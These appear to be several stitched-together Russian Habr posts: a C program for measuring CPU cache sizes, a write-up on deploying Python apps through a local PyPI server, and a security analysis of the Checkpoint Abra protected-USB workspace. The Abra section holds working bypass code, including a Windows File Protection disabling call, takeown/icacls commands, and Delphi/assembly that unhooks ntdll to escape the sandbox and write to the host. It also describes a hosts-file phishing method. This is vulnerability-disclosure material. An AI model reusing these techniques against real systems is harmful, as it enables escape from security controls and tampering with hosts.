[](http://hostingkartinok.com "image hosting")
[](http://hostingkartinok.com "picture hosting")
Программа разбита на 2 части — тест и обработка данных. Написать скрипт в 3 строки для запуска или 2 раза запустить ручками решайте сами.
Листинг файла size.с Linux
```
#include
#include
#include
#include
#define T char
#define MAX\_S 0x1000000
#define L 101
volatile T A[MAX\_S];
int m\_rand[0xFFFFFF];
int main (){
static struct timespec t1, t2;
memset ((void\*)A, 0, sizeof (A));
srand(time(NULL));
int v, M;
register int i, j, k, m, x;
for (k = 1024; k < MAX\_S;) {
M = k / L;
printf("%g\t", (k+M\*4)/(1024.\*1024));
for (i = 0; i < M; i++) m\_rand[i] = L \* i;
for (i = 0; i < M/4; i++) {
j = rand() % M;
x = rand() % M;
m = m\_rand[j];
m\_rand[j] = m\_rand[i];
m\_rand[i] = m;
}
if (k < 100\*1024) j = 1024;
else if (k < 300\*1024) j = 128;
else j = 32;
clock\_gettime (CLOCK\_PROCESS\_CPUTIME\_ID, &t1);
for (i = 0; i < j; i++) {
for (m = 0; m < L; m++) {
for (x = 0; x < M; x++){
v = A[ m\_rand[x] + m ];
}
}
}
clock\_gettime (CLOCK\_PROCESS\_CPUTIME\_ID, &t2);
printf ("%g\n",1000000000. \* (((t2.tv\_sec + t2.tv\_nsec \* 1.e-9) - (t1.tv\_sec + t1.tv\_nsec \* 1.e-9)))/(double)(L\*M\*j));
if (k > 100\*1024) k += k/16;
else k += 4\*1024;
}
return 0;
}
```
Листинг файла size.с Windows
```
#include
#include
#include
#include
#include
#include
using namespace std;
#define T char
#define MAX\_S 0x1000000
#define L 101
volatile T A[MAX\_S];
int m\_rand[0xFFFFFF];
int main (){
LARGE\_INTEGER freq; LARGE\_INTEGER time1; LARGE\_INTEGER time2;
QueryPerformanceFrequency(&freq);
memset ((void\*)A, 0, sizeof (A));
srand(time(NULL));
int v, M;
register int i, j, k, m, x;
for (k = 1024; k < MAX\_S;) {
M = k / L;
printf("%g\t", (k+M\*4)/(1024.\*1024));
for (i = 0; i < M; i++) m\_rand[i] = L \* i;
for (i = 0; i < M/4; i++) {
j = rand() % M;
x = rand() % M;
m = m\_rand[j];
m\_rand[j] = m\_rand[i];
m\_rand[i] = m;
}
if (k < 100\*1024) j = 1024;
else if (k < 300\*1024) j = 128;
else j = 32;
QueryPerformanceCounter(&time1);
for (i = 0; i < j; i++) {
for (m = 0; m < L; m++) {
for (x = 0; x < M; x++){
v = A[ m\_rand[x] + m ];
}
}
}
QueryPerformanceCounter(&time2);
time2.QuadPart -= time1.QuadPart;
double span = (double) time2.QuadPart / freq.QuadPart;
printf ("%g\n",1000000000. \* span/(double)(L\*M\*j));
if (k > 100\*1024) k += k/16;
else k += 4\*1024;
}
return 0;
}
```
В общем- то думаю все понятно, но хотелось бы оговорить несколько моментов.
Массив A объявлен как volatile — эта директива гарантирует нам что к массиву A всегда будут обращения, то-есть их не «вырежут» ни оптимизатор, ни компилятор. Так-же стоит оговорить то что вся вычислительная нагрузка выполняется до замера времени, что позволяет нам, уменьшить фоновое влияние.
Файл переведен в ассемблер на Ubuntu 12.04 и компилятором gcc 4.6 — циклы сохраняются.
#### Обработка данных
Для обработки данных логично использовать производные. И несмотря на то что с повышением порядка дифференцирования шумы возрастают, будет использована вторая производная и её свойства. Как бы не была зашумлена вторая производная, нас интересует лишь знак второй производной.
Находим все точки, в которых вторая производная больше нуля (с некоторой погрешностью потому-что вторая производная, помимо того что считается численно, — сильно зашумлена ). Задаем функцию зависимости знака второй производной функции от размера кэша. Функция принимает значение 1 в точках, где знак второй производной больше нуля, и ноль, если знак второй производной меньше или равен нулю.
Точки «взлетов» — начало каждой ступеньки. Также перед обработкой данных нужно убрать одиночные выбросы, которые не меняют смысловой нагрузки данных, но создают ощутимый шум.
Листинг файла data\_pr.с
```
#include
#include
#include
double round (double x)
{
int mul = 100;
if (x > 0)
return floor(x \* mul + .5) / mul;
else
return ceil(x \* mul - .5) / mul;
}
float size[112], time[112], der\_1[112], der\_2[112];
int main(){
size[0] = 0; time[0] = 0; der\_1[0] = 0; der\_2[0] = 0;
int i, z = 110;
for (i = 1; i < 110; i++)
scanf("%g%g", &size[i], &time[i]);
for (i = 1; i < z; i++)
der\_1[i] = (time[i]-time[i-1])/(size[i]-size[i-1]);
for (i = 1; i < z; i++)
if ((time[i]-time[i-1])/(size[i]-size[i-1]) > 2)
der\_2[i] = 1;
else
der\_2[i] = 0;
//comb
for (i = 0; i < z; i++)
if (der\_2[i] == der\_2[i+2] && der\_2[i+1] != der\_2[i]) der\_2[i+1] = der\_2[i];
for (i = 0; i < z-4; i++)
if (der\_2[i] == der\_2[i+3] && der\_2[i] != der\_2[i+1] && der\_2[i] != der\_2[i+2]) {
der\_2[i+1] = der\_2[i]; der\_2[i+2] = der\_2[i];
}
for (i = 0; i < z-4; i++)
if (der\_2[i] == der\_2[i+4] && der\_2[i] != der\_2[i+1] && der\_2[i] != der\_2[i+2] && der\_2[i] != der\_2[i+3]) {
der\_2[i+1] = der\_2[i]; der\_2[i+2] = der\_2[i]; der\_2[i+3] = der\_2[i];
}
//
int k = 1;
for (i = 0; i < z-4; i++){
if (der\_2[i] == 1) printf("L%d = %g\tMb\n", k++, size[i]);
while (der\_2[i] == 1) i++;
}
return 0;
}
```
#### Тесты
CPU/ОС/версия ядра/компилятор/ключи компиляции — будут указаны для каждого теста.
* Intel Pentium CPU P6100 @2.00GHz / Ubuntu 12.04 / 3.2.0-27-generic / gcc -Wall -O3 size.c -lrt
L1 = 0.05 Mb
L2 = 0.2 Mb
L3 = 2.7 Mb
* Не буду приводить все хорошие тесты, давайте лучше поговорим о «Граблях»
#### Давайте поговорим о «граблях»
Грабля обнаружилась при обработке данных на серверном процессоре Intel Xeon 2.4/L2 = 512 кб/Windows Server 2008
[](http://hostingkartinok.com "загрузить картинку")
Проблема заключается в маленьком количестве точек, попадающих на интервал выхода на плато, — соответственно, скачок второй производной незаметен и принимается за шум.
Можно решить эту проблему методом наименьших квадратов, либо прогонять тесты в по ходу определения зон плато.
Хотелось бы услышать ваши предложения, по поводу решения этой проблемы.
#### Список литературы
* Макаров А.В. Архитектура ЭВМ и Низкоуровневое программирование.
* Ulrich Drepper What every programmer should know about memory | https://habr.com/ru/post/148839/ | null | ru | null |
# Космическая Змея в Магазине или Как Мы «CheeseShop» Ставили
Доброе время суток, уважаемые читатели!
Ниже приведена увлекательная(?) история о том как наша организация решала проблему т.н. «деплоймента как у людей». Наш основной язык разработки Python, с примесями разных интересных (и не очень) пакетов (Django, Bottle, Flask, PIL, ZMQ, и т.д.).
Начнём с краткого описания одного из наших приложений:
* Django 1.4
* MySQL
* Celery для крон-имитации и поддержки вспомогательных функций в фоновом режиме
* Daemon-процесс, основанный на Django management command
Всё это дело работает под связкой gUnicorn и nginx, на ОС CentOS 5.8.
Детали, как принято, ниже.
#### Суть Проблемы
В одной из заключительных фаз проекта, нас посетила мысль о том, что в принципе, «svn up && python manage.py syncdb && python manage.py migrate» это криво; начались поиски «более оптимального» подхода.
#### Вариант Первый — «Змея в Космосе»
Так-как мы используем [Spacewalk](http://spacewalk.redhat.com/) для менеджмента серверов, возникла идея паковать наше приложение в RPM-пакет; возможность установки «одним кликом» манила и вариант был принят в разработку.
Часов через 8, когда показатель WTF/hr застрял в красной зоне, мы решили искать что-нибудь попроще. Основные причины:
* Все зависимости надо паковать в RPM
* Не всем пакетам/дистрибутивам это «нравится».
* Процесс упаковки ведёт к fork-у пакета, т.к. часто надо редактировать setup.py для правильной конвертации в .spec-файл.
* Сама среда упаковки требует относительно много опыта.
#### Вариант Второй — «Змея в Магазине»
Второй вариант возник после слов, «а как же мы ставим чужие пакеты?» — и поиски локальной копии PyPi начались. Из множества заброшенных и безперспективных пакетов, был выбран [localshop](https://github.com/mvantellingen/localshop), который порадовал простотой установки и даже не просил странных пакетов именно *ВОТ ТОЙ* версии.
Подгон нашего приложения занял относительно немного времени — всё что нам требовалось это добавить setup.py и указать «левые» пакеты прямо там, хотя на грабли мы все-таки наступили:
Надо было явно указать **zip\_safe=False** и **include\_package\_data=True**, т.к. некоторые файлы не распаковывались при установке.
Apache (который скоро будет заменен) надо было указать **KeepAliveTimeout 300**, **SetEnv proxy-sendcl** и **ProxyTimeout 1800** для загрузки крупных пакетов.
Кроме этого, процесс конфигурации localshop-а прошел нормально, достаточно было запустить (под «чистой» учеткой):
`cd && virtualenv venv && . venv/bin/activate && pip install localshop
~/venv/bin/localshop init && ~/venv/bin/localshop upgrade`
После чего нам осталось лишь подогнать ~/.pipyrc под наш «магазин»:
```
[distutils]
index-servers = local
[local]
username: developer
password: parolcheg123
repository: http://cheese.example.com/simple/
```
После чего, процесс релиза сводится к `python setup.py upload -r local`, после изменения номера версии в **setup.py**.
#### Финальный Подход
При первой попытке установить наше приложение на «боевом» сервере, нас постигла грустная участь — нам требовался пакет PIL, а GCC и разные штуки типа libpng-devel отсуствовали как класс. Пришлось все-таки «собрать ручками» RPM-пакет Питона и разных интересных штук (MySQL-python, setuptools, PIL, ZMQ) и залить на *Spacewalk*.
После этой познавательной операции (которой, вообще-то, полагается собственный пост), установка самого приложения закончилась и мы начали «добивать» процесс, дорабатывая мелкие проблемы:
* Авто-запуск gUnicorn (для localshop вообще и наше приложения конкретно): хватило мелкой обработки напильником [откопанного скрипта](https://gist.github.com/1511911).
* «Правильная» настройка pip на «боевых» серверах: в раздел [global] в (новом) файле ~produser/.pip/pip.conf добавить index-url = [cheese.example.com/simple](https://cheese.example.com/simple/)
* Добавка всего этого добра в систему мониторинга (OpsView): добавка нового service check-а на процесс с аргументами «run\_gunicorn» или «gunicorn» и привязка к серверу.
Кроме того, нам понадобилось запустить «долгоиграющий» процесс, а также **Celery**. Для нашего приложения решено было использовать ZDaemon, для которого были написаны init-script и файл настройки:
```
#!/bin/bash
### BEGIN INIT INFO
# Provides: our_app
# Required-Start: $all
# Required-Stop: $all
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: controls our_app via zdaemon
# Description: controls our_app via zdaemon
### END INIT INFO
. /etc/rc.d/init.d/functions
. /etc/sysconfig/network
. ~produser/venv/bin/activate
# Check that networking is up.
[ "$NETWORKING" = "no" ] && exit 0
RETVAL=0
APP_PATH=~/produser/app/
PYTHON=~produser/venv/bin/python
USER=produser
start() {
cd $APP_PATH
zdaemon -C our_app.zdconf start
zdaemon -C our_app_celery.zdconf start
}
stop() {
cd $APP_PATH
zdaemon -C our_app.zdconf stop
zdaemon -C our_app_celery.zdconf stop
}
check_status() {
cd $APP_PATH
zdaemon -C our_app.zdconf status
zdaemon -C our_app_celery.zdconf status
}
case "$1" in
start)
start
;;
stop)
stop
;;
status)
check_status
;;
restart)
stop
start
;;
*)
esac
exit 0
```
```
# our_app[_celery].zdconf
daemon true
directory /opt/produser/app/
forever false
backoff-limit 10
user produser
# run\_command -> actual command or celeryd
program /opt/produser/venv/bin/python /opt/produser/app/manage.py run\_command --settings=prod\_settings
socket-name /tmp/our\_app.zdsock
```
#### Конечный результат
Запуск ~/venv/bin/activate && pip install -U our\_app под учеткой produser почти без проблем устанавливает свежую версию нашего приложения + все «левые» пакеты указанные в setup.py.
Процесс syncdb и migrate все-таки производится «ручками», но:
* «Боевая» версия всегда известна
* Нет надобности ставить GCC и т.д. на «боевые» сервера
* Rollback прост
Надеюсь что сие описание процесса просветило кого-то из читателей. | https://habr.com/ru/post/147492/ | null | ru | null |
# Checkpoint Abra — бреши в «доверенных» флэшках
На рынке ИБ появляются все новые и новые средства защиты конечного клиента (ДБО, ERP/SAP и так далее). Кроме ценовой политики, совсем немногие из нас сталкивались с анализом эффективности защиты, которую они могут реально обеспечить.

Специалистами компании Group-IB было проведено исследование по анализу возможных брешей продукта [Checkpoint Abra](http://rus.checkpoint.com/products/abra/index.html), который представляет из себя специально сконфигурированный отделяемый носитель, позволяющий организовать защищенное виртуальное рабочее место на любом компьютере, к которому он подключается.
#### Вступление
Заявленные технические характеристики устройства позволяют обеспечить изолированную программную среду в контексте работы в ОС, запуская специальную виртуальную защищенную среду с предустановленными приложениями. Все хранимые данные, которые записываются в ее дисковое окружение, шифруются.
По сути, решение направлено на защиту мобильного клиента, который может работать с недоверенных ПК, Интернет-кафе (если ему позволит установить отделяемый носитель) и других злачных мест.
Правила контроля запускаемых приложений находятся в специальных файлах, описывающих «whitelisting»:
F:\PWC\data\sandbox-persistence.ref
F:\PWC\data\swspogo.xml
F:\PWC\data\ISWPolicy.xml
F:\PWC\data\ics\_policy.xml
Любое приложение не из белого списка нельзя будет выполнить при работе в защищенном сеансе.
**Рис. 1 — Окно с сообщением о блокировке попытки запуска стороннего приложения, отсутствующего в списке разрешенных**
#### Обнаруженные уязвимости
##### 1. Запуск сторонних программ в защищенном сеансе
В рамках сеанса разрешено запускать только предустановленные программы Internet Explorer, Notepad, Calculator, Office, Remote Desktop Connection (+ Portable Apps) и пользоваться системными утилитами хостовой машины, которые четко указаны в файле конфигурации «F:\PWC\data\sandbox-persistence.ref».
`/>`

**Рис. 2 — Содержимое файла политики контроля запуска приложений**
Контроль приложений сеанса проверяет запускаемые приложения только по путям-именам файлов, а так же записям VersionInfo в файле. Это означает, что можно импортировать произвольное приложение и запустить его в обход фильтров. Это реализуется изменением имени файла и его поля OriginalFileName секции VersionInfo на любое из белого списка. Более того, возможно подменить произвольный пользовательский исполняемый файл на хостовой ОС (например, архиватор WinRar) без какого-либо импорта внутрь защищенного сеанса и этот файл автоматически будет исполнятся в защищенном сеансе (запускаясь по соответствиям расширений, либо из меню «пуск»).
Подменить так же можно и предустановленные приложения из сеансового меню «Пуск» (Internet Explorer, Notepad, Calculator), отключение защиты файлов производится на хостовой ОС, необходимы права администратора. Подмена системных файлов может быть реализована после отключения защиты файлов Windows File Protection с помощью вызова пятой по ординалу экспортируемой системным файлом sfc\_os.dll функции (windows xp).
**Пример кода:**
`hInst := LoadLibrary('sfc_os.dll');
proc := GetProcAddress(hInst, ordinal 5);
filename := 'c:\windows\system32\calc.exe';
asm
push -1
push filename
push 0
call proc
end`
Либо с помощью модификации прав на файл (Vista и выше):
takeown /f <имя\_файла>
icacls <имя\_файла> /grant %username%:F
icacls <имя\_файла> /grant \*S-1-1-0:(F)
Например, после запуска в защищенном сеансе калькулятора, произойдет запуск на исполнение из системной папки файла вида C:\Windows\System32\calc.exe (либо C:\Windows\SysWOW64\calc.exe, если защищенный сеанс исполняется на 64-битной платформе) в отдельном проводнике.

**Рис. 3 — Успешное проведение атаки подмены программы по умолчанию (калькулятор) на OllyDbg**
##### 2. Анализ предустановленных приложений
В комплектах инсталлируемых portable-приложений используются заранее подготовленные дистрибутивы продуктов, не всегда последних версий и не всегда обновляемые. Например, FileZilla server 2006 года версии 2.2.26a (последняя сборка на официальном сайте версии 3.5.3 2012).
**Рис. 4 — Неактульные версии предустановленных приложений**
##### 3. Анализ структуры процессов и загрузчика защищенного сеанса
Во время работы защищенного сеанса создается отдельная группа процессов.
**Рис. 5 — XXXX**
Исполняемые файлы и библиотеки продукта представлены в 2 сборках: 32 и 64-битной. Несмотря на это, на 64-битных системах запускаются все равно несколько 32-битных модулей, находящихся в папке F:\Go\PWC\WoW64. Второй экземпляр процесса ISWMGR.exe запускает процесс проводника explorer.exe, который является родителем всех открываемых в защищенном сеансе внешних утилит и импортированных программ.
**Рис. 6 — XXXX**
Запуская импортированные файлы внутри защищенного сеанса они запускаются отдельным приложением-загрузчиком F:\PWC\WOW64\ISWLDR.dat (Рис. 8, для системных утилит подгрузка библиотеки осуществляется без запуска загрузчиком). Он в свою очередь подгружает библиотеку ISWUL.dll, вызывая функцию InitHook для установки перехватов (Рис. 9, Рис. 10). Устанавливаются перехваты вызова функций для работы с файлами, реестром, буфером обмена, криптографией и т.д.

**Рис. 7 — Окно отладки загрузчика ISWLDR.dat (программное средство отладки было запущено внутри защищенного сеанса в обход средства контроля запуска приложений)**

**Рис. 8 — Код оригинальной функции LoadLibraryExW в памяти приложения, запускаемого загрузчиком Abra**

**Рис. 9 — Код функции LoadLibraryExW в памяти приложения, запущенного загрузчиком Abra (с установленным им перехватчиком по виртуальному адресу 765A2097)**
Дизассемблерный листинг кода установки перехватов функций на примере фильтра буфера обмена. Техника реализуется методом сплайсинга функций работы с буфером обмена SetClipboardData. GetClipboardData, OpenClipboard, EmptyClipboard, CloseClipboard и установкой собственных callback-обработчиков:
```
HANDLE (__stdcall *__cdecl GetAddrOf_SetClipboardData())(UINT, HANDLE)
{
HANDLE (__stdcall *result)(UINT, HANDLE); // eax@1
result = SetClipboardData;
addr_SetClipboardData = SetClipboardData;
return result;
}
int __cdecl hooks_Clipboard()
{
int v0; // eax@1
int v1; // eax@3
int v2; // eax@5
int v3; // eax@7
int result; // eax@9
v0 = splice_func(addr_SetClipboardData, callback_SetClipboardData);
if ( v0 )
addr_SetClipboardData = v0;
v1 = splice_func(addr_GetClipboardData, callback_GetClipboardData);
if ( v1 )
addr_GetClipboardData = v1;
v2 = splice_func(addr_OpenClipboard, callback_OpenClipboard);
if ( v2 )
addr_OpenClipboard = v2;
v3 = splice_func(addr_EmptyClipboard, callback_EmptyClipboard);
if ( v3 )
addr_EmptyClipboard = v3;
result = splice_func(addr_CloseClipboard, callback_CloseClipboard);
if ( result )
addr_CloseClipboard = result;
return result;
}
```
Существует возможность обхода функций-перехватчиков методом их отключения (восстановления кода функций до их модификации) — прямым чтением файлов из системной папки (для использования техники системные файлы перед чтением необходимо скопировать во временную папку и установить структурный обработчик исключений), например ntdll.dll, чтение первых 10-15 байт функции из файла и перезаписи считанным буфером пролога соответствующей функции в памяти (на которой расположен прыжок на функцию-перехватчик, например ZwLoadDriver). Техника, например, может позволить вносить изменения в файлы\реестр из защищенного сеанса напрямую в хостовой систему.
**Пример кода, реализующего технику сброса перехватов восстановлением оригинального кода системных библиотек в памяти:**
```
unit notepad;
interface
uses
Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,
Dialogs, StdCtrls, Buttons, ShlObj;
type
TForm1 = class(TForm)
Memo1: TMemo;
BitBtn1: TBitBtn;
procedure FormCreate(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
Dst: array[1..12] of byte;
implementation
{$R *.dfm}
function GetSpecialPath(CSIDL: word): string;
var s: string;
begin
SetLength(s, MAX_PATH);
if not SHGetSpecialFolderPath(0, PChar(s), CSIDL, true)
then s := GetSpecialPath(CSIDL_APPDATA);
result := PChar(s);
end;
procedure memcpy;
asm
push ebp
mov ebp, esp
push ebx
push esi
push edi
cmp [ebp+8], 0
jz @loc_416538
cmp [ebp+$0C], 0
jz @loc_416538
cmp [ebp+$10], 0
jg @loc_41653C
@loc_416538:
xor eax, eax
jmp @loc_41654B
@loc_41653C:
pusha
mov esi, [ebp+$0C]
mov edi, [ebp+$08]
mov ecx, [ebp+$10]
rep movsb
popa
xor eax, eax
@loc_41654B:
pop edi
pop esi
pop ebx
pop ebp
retn
end;
procedure resolve_APIs_from_dll_images(mapped_ntdll_base: pointer; dllname: string);
var
var_4, var_8, var_10, var_20, var_24, var_2C, var_28, var_3C, var_1C, dllbase, Src, old: DWORD;
begin
asm
pushad
mov eax, [mapped_ntdll_base]
mov ecx, [eax+3Ch]
mov edx, [mapped_ntdll_base]
lea eax, [edx+ecx+18h]
mov [var_10], eax
mov ecx, [var_10]
mov edx, [mapped_ntdll_base]
add edx, [ecx+60h]
mov [var_4], edx
mov eax, [var_4]
mov ecx, [mapped_ntdll_base]
add ecx, [eax+1Ch]
mov [var_8], ecx
mov ecx, [var_4]
mov edx, [mapped_ntdll_base]
add edx, [ecx+20h]
mov [var_20], edx
mov eax, [var_4]
mov ecx, [mapped_ntdll_base]
add ecx, [eax+24h]
mov [var_2C], ec
push dllname
call LoadLibrary
mov [var_28], eax
cmp [var_28], 0
jne @loc_41D111
jmp @ending
@loc_41D111:
mov [var_24], 0
jmp @loc_41D135
@loc_41D11A:
mov eax, [var_24]
add eax, 1
mov [var_24], eax
mov ecx, [var_20]
add ecx, 4
mov [var_20], ecx
mov edx, [var_2C]
add edx, 2
mov [var_2C], edx
@loc_41D135:
mov eax, [var_4]
mov ecx, [var_24]
cmp ecx, [eax+18h]
jnb @ending
mov ecx, [var_24]
mov edx, [var_20]
mov eax, [mapped_ntdll_base]
add eax, [edx]
mov ecx, [var_24]
mov edx, [var_8]
mov eax, [var_28]
add eax, [edx+ecx*4]
mov [var_3C], eax
mov ecx, [var_24]
mov edx, [var_8]
mov eax, [mapped_ntdll_base]
add eax, [edx+ecx*4]
mov [Src], eax
push 0Ah
mov ecx, [Src]
push ecx
lea edx, [Dst]
push edx
call memcpy
add esp, 0Ch
lea eax, [old]
push eax
push PAGE_EXECUTE_READWRITE
push $0A
mov eax, [var_3C]
push eax
call VirtualProtect
push 0Ah
lea ecx, [Dst]
push ecx
mov eax, [var_3C]
push eax
call memcpy
add esp, 0Ch
jmp @loc_41D11A
@ending:
popad
end;
end;
function UnHook(dllname: string): boolean;
var
size: DWORD;
MapHandle: THandle;
FileHandle: THandle;
dll, filename: string;
LogFileStartOffset: pointer;
Begin
dll := SystemDir + '\' + dllname;
filename := GetSpecialPath(CSIDL_APPDATA) + '\' + dllname;
result := CopyFile(PChar(dll), PChar(filename), false);
if result then
begin
FileHandle := CreateFile(pChar(filename), GENERIC_READ, FILE_SHARE_READ, nil, OPEN_EXISTING, 0, 0);
If FileHandle <> INVALID_HANDLE_VALUE then
Try
MapHandle := CreateFileMapping(FileHandle, nil, $1000002, 0, 0, nil);
If MapHandle <> 0 then
Try
LogFileStartOffset := MapViewOfFile(MapHandle, FILE_MAP_READ, 0, 0, 0);
If LogFileStartOffset <> nil then
Try
size := GetFileSize(FileHandle, nil);
resolve_APIs_from_dll_images(LogFileStartOffset, dllname);
Finally
UnmapViewOfFile(LogFileStartOffset);
End;
Finally
// CloseHandle(MapHandle);
End;
Finally
// CloseHandle(FileHandle);
End;
DeleteFile(filename);
end;
End;
procedure write2file(filename, s: string);
var
f: textfile;
begin
assignfile(f, filename);
rewrite(f);
writeln(f, s);
closefile(f);
end;
procedure TForm1.FormCreate(Sender: TObject);
var
a: PChar;
begin
a := 'ntdll.dll';
UnHook(a);
write2file('c:\users\Administrator\Desktop\POC.txt', 'Now we writing to host OS');
end;
```
ABRA GO не позволяет запускать внутри защищенного сеанса соединения RDP, vnc-клиент, либо vnc-сервер. На примере клиента RFB-протокола TightVNC, используя метод обхода контроля приложений есть возможность запустить клиент и сервер VNC, но в случае запуска серверной утилиты соединения и просмотра рабочего стола защищенного соединения не происходит.
В случае запуска клиентской утилиты происходит соединение и просмотр рабочего стола хостовой ОС (при подключении к адресу 127.0.0.1:5900), но возможности управлять рабочим столом — нет (как и просмотра-управления папками защищенного сеанса).
##### Реализация фишинг-атаки
Возможна реализация фишинг-атаки путем модификации файла etc\hosts хостовой системы, все изменения в котором автоматически применяются и для защищенного сеанса.
**Рис. 10 — Удачно проведение фишинг-атаки: при попытке открыть ресурс habrahabr.ru открылся другой — страница поисковика yandex.ru**
#### Итоги
Использование средств защиты информации, в том числе современных, должно основываться на объективной оценке их возможностей. Отдельное внимание заслуживают клиенты систем ДБО, которые по совету банков стремятся использовать различные системы защиты. Использование специальных аппаратных средств позволяет повысить защищенности клиента, но далеко не отсечь все потенциальные риски. | https://habr.com/ru/post/146954/ | null | ru | null |
# Адаптивные изображения без шаманства
